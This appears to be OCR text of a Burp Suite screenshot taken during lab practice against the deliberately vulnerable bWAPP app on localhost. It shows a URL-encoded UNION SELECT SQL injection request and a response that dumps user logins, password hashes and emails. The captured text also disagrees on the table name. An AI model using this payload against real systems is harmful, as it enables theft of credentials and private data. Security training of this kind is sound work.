 Burp Suite Community Edition v2022.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_10-2.php?title=
blah%25'%20union%20all%20select%201%2clogin%2cpassword%2cemail%2cs
ecret%2c1%2c%201%20from%20users%20--%20%22 HTTP/1.1
2 Host: 127.0.0.1:9000
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:9000/sqli_10-1.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: security_level=0; PHPSESSID=k384f1dfk3290ldii9letitg2q
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
},
{
"0":"1",
"id":"1",
"1":"bee",
"title":"bee",
"2":"6885858486f31043e5839c735d99457f045affd0",
"release_year":"6885858486f31043e5839c735d99457f045affd0",
"3":"bwapp-bee@mailinator.com",
"genre":"bwapp-bee@mailinator.com",
"4":"Any bugs?",
"main_character":"Any bugs?",
"5":"1",
"imdb":"1",
"6":"1",
"tickets_stock":"1"
},
{
"0":"1",
"id":"1",
"1":"ZAP",
"title":"ZAP",
"2":"3f6fb401e4d3e5c2c9043775361303e25ebc1da0",
"release_year":"3f6fb401e4d3e5c2c9043775361303e25ebc1da0",
"3":"foo-bar@example.com",
"genre":"foo-bar@example.com",
"4":"ZAP",
"main_character":"ZAP",
"5":"1",
"imdb":"1",
"6":"1",
"tickets_stock":"1"
}
]
? Search... 0 matches
Inspector
Back
Query parameter
Name
title
Value
blah%25'%20union%20all%20select%201%2c
login%2cpassword%2cemail%2csecret%2c1%
2c%201%20from%20books%20--%20%22
Decoded from: URL encoding
blah%' union all select 1,login,passwo
rd,email,secret,1, 1 from books -- "
Cancel Apply changes
Done 3,045 bytes | 1 millis